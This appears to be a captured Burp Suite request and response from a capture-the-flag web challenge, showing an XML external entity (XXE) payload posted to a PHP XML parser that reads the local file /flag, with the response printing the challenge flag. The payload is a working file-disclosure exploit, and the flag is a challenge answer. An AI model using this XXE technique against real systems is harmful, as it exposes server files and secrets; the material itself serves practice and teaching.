 请求
Pretty 原始 \n Actions
1 POST /simplexml_load_string.php HTTP/1.1
2 Host: challenge.qsnctf.com:32290
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/xml
9 Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709181013; Hm_lpvt_10309f8528ef
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 154
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE xxe [
15 <!ELEMENT name ANY >
16 <!ENTITY xxe SYSTEM "file:///flag" >]>
17 <root>
18 <name>
&xxe;
</name>
19 </root>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:32290
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 qsnctf{cd9a34ad3aab4ab9aa396bd997c74849}
8